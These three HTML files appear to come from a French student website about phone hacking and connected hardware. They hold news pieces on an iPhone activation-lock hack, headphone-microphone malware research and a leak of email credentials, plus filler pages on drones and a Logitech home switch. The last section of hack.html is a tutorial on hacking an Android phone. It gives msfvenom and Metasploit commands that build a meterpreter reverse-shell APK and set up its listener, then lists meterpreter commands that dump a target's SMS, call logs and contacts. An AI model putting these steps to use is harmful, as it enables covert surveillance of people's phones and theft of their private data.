
<file: hack.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//FR"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Hacking phone</title>
	
	<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
	<div id="header">
		<h1>
			HACKING PHONE
		</h1>
	</div>
	<div id="navigation">
		<ul>
			<li><a href="index.html">Home</a></li>
			<li><a href="historique.html">Historique</a></li>
			<li><a href="topapp.html">Top APP</a></li>
			<li><a href="hack.html">Hacking Phone</a></li>
			<li><a href="hardwares.html">Hardware</a></li>
			<li><a href="#">Contact</a></li>
		</ul>
	</div>

<!-- PARTIE ZAK -->

	<div class="element">
		<h2>
            Article de <strong>hacking</strong> rédigé par <em>Zakarya Mokhtari.</em>
		</h2>
		<p>
        <h2>Tout le monde ne peut pas devenir hackeur du jour au lendemain. Pour cela, il faut imperativement avoir des connaisances pointues en informatique et en réseaux. </h2>
        <br />
            Dans un sens large, le hacking concerne les activités visant à détourner un objet de sa fonction première. Le hacking a pour fonction de résoudre ou d'aider à résoudre des problèmes, et cela dans de nombreux domaines.

        <br />
        
Le hacking peut s'apparenter au piratage informatique1. Dans ce cas-là, c'est une pratique visant à un échange « discret » d'informations illégales ou personnelles. Cette pratique établie par les hackers, portion de la population démocratisée en 1983 par le magazine Newsweek, émerge lorsque les premiers ordinateurs font leur apparition dans les foyers. Le hacking peut également être définis comme un ensemble de techniques relevant des failles et vulnérabilités d'un élément ou d'un groupe d'éléments, matériel ou humain (social engineering). De nombreux crackers ont commencé leur activité en essayant de casser les restrictions anti-copie ou en détournant les règles des jeux informatiques avant la généralisation d'Internet qui a alors ouvert de plus larges horizons à leur activité. Mais lorsque les médias ont révélé au début des années 1990 que le Chaos Computer Club France était un faux-groupe de hackers qui travaillait en collaboration avec la gendarmerie2, la communauté de hackers français s'est plutôt détournée vers le logiciel libre et de nombreuses communautés indépendantes ont vu le jour. En 2017, ces dernières continuent à mettre à disposition leurs ressources, souvent sous forme de wiki ou de dépôt. Les attaques informatiques à l'époque de Kevin Mitnick, Kevin Poulsen ou encore Jon Johansen (DVD Jon) étaient peu nombreuses comparées à celles lancées dans les années 2000. En 2017, la menace est moins virulente, mais beaucoup plus massive, notamment par l'augmentation croissante des « script kiddies » ou hacker néophytes.
		</p>
	</div>

<!-- PARTIE MARTIN -->

	<div class="element">
		<h2>
Le hack d'iPhone volés à l'origine de la suppression de la page de vérification du verrouillage ? [VIDEO]
		</h2>
		<p>
			Apple a récemment retiré l'outil qui permettait de tester le verrouillage d'activation qui protège les iPhone, particulièrement utile dans le cadre de l'achat ou la vente d'un appareil d'occasion pour s'assurer ou prouver que l'iPhone ou iPad n'est pas volé et verrouillé.

Cependant, il semble qu'un hack utilisant l'outil de vérification de verrouillage d'activation pour déverrouiller des appareils volés puisse être responsable du retrait de cet outil par Apple.

Dans une vidéo du hack (qui ne fonctionne plus) en question, on remarque à 5 minutes 25 que l'outil d'Apple est utilisé pour trouver un numéro de série valide.<br><br>

« Le nouveau mode "Cinéma" est arrivé avec - Nintendo : il faudra patienter pour jouer à Animal »
Le hack d'iPhone volés à l'origine de la suppression de la page de vérification du verrouillage ?
<iframe width="560" height="310" src="https://www.youtube.com/embed/AYETzuYlEjE" frameborder="0" allowfullscreen></iframe>
Par Teza le mardi 31 janvier 2017, 10:55 - Actualité et avis iPhone - Lien permanent

    apple
    iphone

verrouillage-activation-iphone.jpgApple a récemment retiré l'outil qui permettait de tester le verrouillage d'activation qui protège les iPhone, particulièrement utile dans le cadre de l'achat ou la vente d'un appareil d'occasion pour s'assurer ou prouver que l'iPhone ou iPad n'est pas volé et verrouillé.

Cependant, il semble qu'un hack utilisant l'outil de vérification de verrouillage d'activation pour déverrouiller des appareils volés puisse être responsable du retrait de cet outil par Apple.

Dans une vidéo du hack (qui ne fonctionne plus) en question, on remarque à 5 minutes 25 que l'outil d'Apple est utilisé pour trouver un numéro de série valide.

Le pirate remplace quelques caractères d'un numéro de série jusqu'à tomber sur un numéro de série valide appartenant à un utilisateur d'iPhone qui a désactivé le verrouillage d'activation, ou à un nouvel appareil non activé.

Il utilise ensuite ce numéro de série et plusieurs manipulations hardware pour débloquer un iPhone volé (iPad dans la vidéo).

Ce hack expliquerait un bug que certains utilisateurs auraient récemment rencontré suite à l'activation d'un nouvel appareil ou à la restauration d'un appareil, à savoir que des appareils pouvaient se retrouver bloqués et liés à un autre identifiant Apple que le nouvel utilisateur.

Ce problème serait apparu en septembre et toucherait des utilisateurs d'iPhone 6s, 6s Plus, 7 et 7 Plus. Et seul Apple est en mesure de le corriger.

La firme de Cupertino n'a pas confirmé que le hack de cette vidéo est la raison du retrait de leur outil de vérification de verrouillage d'activation, mais vu comment celui-ci était utilisé, le doute subsiste.
		</p>
	</div>
<!-- PARTIE BENOIT -->

	<div class="element">
        <h3>Article rédigé par <i>Benoît Delaine</i></h3>
		<h2>
			Quand vos écouteurs permettent à d'autres de vous écouter !
		</h2>
		<p>
            Si certains tel <b>Mark Zuckerberg s'emploient à scotcher leur webcam,</b> ils devraient rapidement se pencher également sur leurs écouteurs et autres haut parleurs. Pourquoi ? Parce que si le big boss de Facebook masque sa webcam pour être sur de ne pas être observé à son insu, il est désormais prouvé que les écouteurs de casque peuvent être utilisés pour capter des sons. Oui, sans que vous ne le sachiez.<br/><br/>
            <img src="schenheiser.jpg" alt="ecouteurs"/><br/>
            Les chercheurs ont essayé le hack avec une paire d'écouteurs Sennheiser.<br/><br/>

Premièrement parce que c'est totalement contre intuitif. Un haut parleur, un écouteur, c'est fait pour diffuser du son pas pour en capter. Ça, c'est dans la théorie.<br/><br/>

Dans les faits, les écouteurs peuvent fonctionner comme des microphones. Des dizaines de tutoriels publiés sur YouTube démontrent cela. Les haut-parleurs transforment les signaux électromagnétiques en ondes sonores en utilisant les vibrations d'une membrane. Et le procédé inverse peut-être utilisé : les membranes peuvent capter les vibrations sonores et les convertir en signaux électromagnétiques. Vous pouvez le constater vous même en branchant une paire d'écouteurs (sans microphone pour les plus suspicieux) dans une prise d'entrée audio sur votre ordinateur.<br/><br/>

Ensuite, parce que la récente démonstration de chercheurs israéliens tend montrer que cette technique peut être employée pour récupérer des données.<br/><br/>
        </p> 
        <h3>Enregistrer les données et les diffuser</h3>
        <p>
        Un groupe de chercheurs israéliens (Université Ben Gurion) a en effet créé un malware qui convertit des écouteurs en véritables microphones afin d'enregistrer les conversations. "Speake (a) r", permet de démontrer comment des pirates informatiques peuvent faire enregistrer les sons captés par les hauts parleurs alors même que les microphones de l'appareil sont désactivés.<br/><br/>
        <iframe style="display:block; margin: 0 auto;" width="460" height="215" src="https://www.youtube.com/embed/ez3o8aIZCDM" frameborder="0" allowfullscreen></iframe><br/><br/>
        Démonstration vidéo du hack (Source : Université Ben Gourion)<br/><br/>

            Pour ce faire, ils utilisent des logiciels pour forcer les hauts parleurs à agir tel des microphones. "Les gens ne pensent pas à cette vulnérabilité" <b>explique Mordechai Guri, directeur de recherche du Cyber Security Research Lab de l'Université Ben Gourion à Wired.</b> "Même si vous retirez le micro de votre ordinateur, si vous utilisez un casque, vous pouvez être enregistré."<br/><br/>

Mais les chercheurs de l'Université Ben Gourion ont été plus loin. Leur malware utilise une caractéristique peu connue des codecs audio RealTek transformer le canal de sortie de l'ordinateur en canal d'entrée. Et cela sans que l'utilisateur ne s'en aperçoive. Cela permet au malware d'enregistrer de l'audio même lorsque les écouteurs sont connectés à une prise jack.<br/><br/>
		</p>
        <h3>Pas de correctif</h3>
        
        <p>

Les chercheurs disent que les puces RealTek sont si couramment employées que l'attaque fonctionne sur pratiquement n'importe quel ordinateur de bureau et ordinateur portable, sous Windows ou MacOS. Les chercheurs ont essayé le hack avec une paire d'écouteurs Sennheiser. Ils ont constaté qu'ils pouvaient enregistrer des sons émis jusqu'à 6 mètres de distance, compresser l'enregistrement et l'envoyer sur Internet. "C'est très efficace" dit Mordechai Guri. "Vos écouteurs sont de bons microphones".<br/><br/>

            Il n'y a pas de correctif logiciel simple pour cette attaque, dit Mordechai Guri. La propriété des puces RealTek qui permet de commuter un canal de sortie sur une entrée n'est pas un bogue accidentel, mais une caractéristique dangereuse, dit Mordechai Guri, et qui ne peut pas être facilement corrigée sans remplacer la puce.</p>
        
	</div>

<!-- PARTIE MEHDI -->

	<div class="element">
		<h2>
			[Portes ouvertes] Des millions de comptes Gmail, Yahoo et Hotmail piratés !
		</h2>
		<p>
			En effet, selon le spécialiste en sécurité Alex Holden, une base de données de 272,3 millions d’identifiants et de mots de passe de ces comptes, est actuellement en vente sur le marché clandestin pour 50 roubles (moins d’un euro) ! À l’intérieure on retrouve 24 millions de comptes Gmail, 33 millions pour Hotmail, 40 millions de comptes Yahoo Mail et 57 millions de comptes en mail.ru.

Même si ces emails appartiendraient en majeure partie à des salariés de banques américaines, de grandes sociétés et industries, on est jamais trop prudent…
<iframe width="560" height="315" src="https://www.youtube.com/embed/OXhiUu0F03c" frameborder="0" allowfullscreen></iframe>
		</p>
	</div>
<!-- PARTIE KYLIAN -->

	<div class="element">
		<h2>
			PIRATER UN TELEPHONE ANDROID!
		</h2>
		<p>
			Dans ce nouvel article je vais vous montrer comment pirater un téléphone Android et extraire les logs des appelles ainsi que les messages et aussi d'espionner la camera de ce téléphone en utilisant Metasploit.<br/>
Vous trouverez une vidéo en bas de l'article<br/>
Les lignes de commandes utilisées dans la vidéo :<br/><br/>

    Création du payload <br/><br/>

msfvenom -p android/meterpreter/reverse_tcp lhost=votre_adresse_ip lport=4444  >/root/Desktop/nom_du_payload.apk    (n'oubliez pas l'extension.apk)<br/><br/>

     Metasploit
<br/><br/>
msfconsole<br/>
use exploits/multi/handler<br/>
set lhost votre_adresse_ipset lport 4444<br/>
set paylaod android/meterpreter/reverse_tcp<br/>
exploit<br/><br/>

    Les commandes Meterpreter<br/><br/>

check root   cette lignes de commande vous permettra de savoir si l'appareil de la cible est routée<br/>
dump_sms  cette ligne de commande est pour extraire les sms du téléphone de la cible dans un fichier texte <br/>
dump_calllog cette ligne de commande est pour extraire le log des appelles entrant est sortant dans un fichier texte<br/>
dump_contacts cette ligne de commande vous permettra d'extraire les contacts de la cible dans un fichier texte 
		</p>
	</div>


	<div id="footer">
		Copyright © Hacking, 2017
	</div>
</div>
</body>
</html>
</file>

<file: hadwar.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//FR"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Comparatif</title>
	
	<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
	<div id="header">
		<h1>
			Site name
		</h1>
	</div>
<!--	<div id="navigation">
		<ul>
			<li><a href="#">Home</a></li>
			<li><a href="#">About</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Contact us</a></li>
		</ul>
	</div>
-->
	<div id="edito">
		<h2>
			Edito
		</h2>
		<p>
			<!--PARTIE FLORINE!-->
		</p>
		<p>
			<!--PARTIE FLORINE!-->
		</p>
		
	</div>
	
	<div class="element">
		<h2>
			Article 1 !!
        </h2>
		<p>
			<!--PARTIE MELISSA!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>
			Article 2 !!
		</h2>
		<p>
			<!--PARTIE COREY!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	<div class="element">
		<h2>
			Article 3 !!
		</h2>
		<p>
			<!--PARTIE FLORINE!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

		
	
	<div class="element">
		<h2>
			Maison connecté
		</h2>
		<p>
			<!--PARTIE SAMUEL!-->
			Maison connecté 
Logitech connect la maison avec le smartphone
L'interrupteur domotique POP permet à chaque membre de la famille de contrôler l'éclairage, la musique et bien plus encore d'une simple pression sur un bouton. Programmez jusqu'à trois commandes personnalisées sur chaque interrupteur, pour plus de créativité et de commodité. 

CONTRÔLEZ VOTRE ÉCLAIRAGE
L'interrupteur POP vous permet d'adapter l'éclairage à votre activité, que vous regardiez un film, lisiez un livre ou organisiez une fête. Utilisez l'application POP pour configurer et régler la luminosité, la chaleur et la couleur de votre système d'éclairage Philips Hue™, Insteon®, LIFX ou Lutron d'une simple pression d'un bouton. 
CONTRÔLEZ VOTRE MUSIQUE
Programmez POP pour lire vos favoris Sonos au volume approprié. Associez-y un éclairage afin de créer des ambiances adaptées à chaque situation, qu'il s'agisse de se réveiller tôt le matin ou de faire la fête jusque tard le soir. 
CONTRÔLEZ TOUT CE QUE VOUS VOULEZ, TOUT À LA FOIS
Vous voulez adapter l'éclairage ET la musique à l'humeur du moment? Créez des configurations permettant de déclencher plusieurs dispositifs à la fois. Par exemple, vous pouvez configurer le déclenchement de verrous intelligents ou d'éclairages de nuit. Vous pouvez également combiner POP avec une télécommande Harmony associée au hub pour démarrer une activité telle que "Soirée film": la télévision, le câble ou la stéréo se mettent sous tension et les lumières se tamisent. 
UTILISABLE PRESQUE PARTOUT
Sans fil et alimenté par pile, l'interrupteur POP peut être utilisé presque partout. Installez-en un près de la porte d'entrée, laissez-en un sur votre table de nuit ou transportez-en un d'une pièce à une autre. Utilisez les interrupteurs d'appoint POP pour contrôler simplement votre dispositif domotique intelligent où que vous soyez. 
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>
			Article 5 !!
		</h2>
		<p>
			<!--PARTIE BENEDICT!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	


	<div id="footer">
		Copyright © Site name, 20XX
	</div>
</div>
</body>
</html>
</file>

<file: hardwares.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//FR"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Comparatif</title>
	
	<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
	<div id="header">
		<h1>
			Les Hardwares
		</h1>
	</div>
	<div id="navigation">
		<ul>
			<li><a href="#">Home</a></li>
			<li><a href="historique.html">Historique</a></li>
			<li><a href="topapp.html">Top APP</a></li>
			<li><a href="hack.html">Hacking Phone</a></li>
			<li><a href="hardwares.html">Hardware</a></li>
			<li><a href="#">Contact</a></li>
		</ul>
	</div>
	<div id="edito">
		<h2>
			A quoi sert cette page ?
		</h2>
		<p>
			Page qui répertorie des hardwares et autres objets connectés.
		</p>
		
	</div>
	
	<div class="element">
		<h2>
			Article 1 !!
        </h2>
		<p>
			<!--PARTIE MELISSA!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>

	<div class="element">
		<h2>
			Article 2 !!
		</h2>
		<p>
			<!--PARTIE COREY!-->
		</p>
		<h3>Source : <a href="#">blabla</a>
		</h3>
	</div>
	<div class="element">
		<h2>
			Focus sur les drones !
		</h2>
		<p>
			Depuis quelques années, on entend plus souvent parler de drone : cet engin volant de taille réduite imitant les avions ou les hélicoptères. En réalité, il s’agit d’un aéronef télécommandé aussi appelé UAV ou UAS (Unmanned Aerial Vehicle ou System). Le plus souvent il est piloté par un téléopérateur . Mais il peut aussi effectuer un itinéraire téléchargé au préalable, basé sur des points GPS. S’il n’était utilisé que par l’armée depuis sa création, il est actuellement disponible en plusieurs variétés destinées aux professionnels de divers secteurs et au grand public. Les missions, qu’un UAV peut prendre en charge,dépendent de ses fonctionnalités. Hormis les modèles exclusivement ludiques, les drones peuvent assurer la surveillance, le transport de certaines marchandises, la photographie ou la vidéographie d’un lieu précis, le renseignement ou la cartographie etc.
        </p>
        <img src="drone.png" alt="drone"/>
		<h3>Source : <a href="http://www.objetconnecte.net/category/loisir/drone/">www.objetconnecte.net</a>
		</h3>
	</div>

		
	
	<div class="element">
		<h2>
			Maison connecté
		</h2>
		<p>
			<!--PARTIE SAMUEL!-->
			Maison connecté 
Logitech connect la maison avec le smartphone
L'interrupteur domotique POP permet à chaque membre de la famille de contrôler l'éclairage, la musique et bien plus encore d'une simple pression sur un bouton. Programmez jusqu'à trois commandes personnalisées sur chaque interrupteur, pour plus de créativité et de commodité. 

CONTRÔLEZ VOTRE ÉCLAIRAGE
L'interrupteur POP vous permet d'adapter l'éclairage à votre activité, que vous regardiez un film, lisiez un livre ou organisiez une fête. Utilisez l'application POP pour configurer et régler la luminosité, la chaleur et la couleur de votre système d'éclairage Philips Hue™, Insteon®, LIFX ou Lutron d'une simple pression d'un bouton. 
